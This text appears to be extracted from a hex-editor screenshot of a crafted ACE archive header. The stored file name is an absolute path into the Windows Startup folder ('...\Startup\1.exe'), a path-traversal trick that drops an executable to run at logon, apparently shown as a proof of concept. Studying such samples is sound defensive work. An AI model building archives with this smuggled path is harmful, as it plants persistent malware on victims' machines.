 Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00h: 6C B0 31 00 00 00 90 2A 2A 41 43 45 2A 2A 14 14 l°1....**ACE**..
10h: 02 00 50 BE 57 4E D7 E9 AC 0C 00 00 00 00 16 2A ..P¾WN×é¬......*
20h: 55 4E 52 45 47 49 53 54 45 52 45 44 20 56 45 52 UNREGISTERED VER
30h: 53 49 4F 4E 2A B4 FA 40 00 01 01 80 7C AA 00 00 SION*´ú@...€|ª..
40h: 4A 20 01 00 10 BA 57 4E 20 00 00 00 B7 4C 7D DA J ...ºWN ...·L}Ú
50h: 02 03 0A 00 54 45 5A 00 43 3A 5C 55 73 65 72 73 ....TEZ.C:\Users
60h: 5C 41 64 6D 69 6E 69 73 74 72 61 74 6F 72 5C 41 \Administrator\A
70h: 70 70 44 61 74 61 5C 52 6F 61 6D 69 6E 67 5C 4D ppData\Roaming\M
80h: 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 icrosoft\Windows
90h: 5C 53 74 61 72 74 20 4D 65 6E 75 5C 50 72 6F 67 \Start Menu\Prog
A0h: 72 61 6D 73 5C 53 74 61 72 74 75 70 5C 31 2E 65 rams\Startup\1.e
B0h: 78 65 FF 24 A4 8D 17 45 5C D1 F8 90 C0 67 93 52 xeÿ$¤..E\Ñø.Àg“R
C0h: D6 72 44 E2 8C 77 0A 2E 91 38 7D 30 31 ED 92 48 ÖrDâŒw..‘8}01í’H
D0h: 8C 40 D3 DF 57 52 72 62 E6 C0 E3 70 31 74 3E F4 Œ@ÓßWRrbæÀãp1t>ô
E0h: F7 9D 3E 34 D4 FE D2 A5 D3 05 4F E0 83 94 A2 EB ÷.>4ÔþÒ¥Ó.Oàƒ”¢ë
F0h: 10 17 46 2A 78 90 47 43 17 26 66 27 EB C6 77 31 ..F*x.GC.&f'ëÆw1
00h: 09 77 4B 77 EB 1F F1 F8 C1 5B D0 C6 F0 AF 52 1C .wKwë.ñøÁ[ÐÆð¯R.
10h: 40 00 59 70 68 48 27 DC 08 BB EF FB E8 44 7D DF @.YphH'Ü.»ïûèD}ß
20h: 47 AF 5F 7D DF F7 76 17 69 42 80 91 63 36 F5 F2 G¯_}ß÷v.iB€‘c6õò
30h: 67 52 57 98 38 E0 F0 07 8C A9 19 A7 AA 80 73 33 gRW˜8àð.Œ©.§ª€s3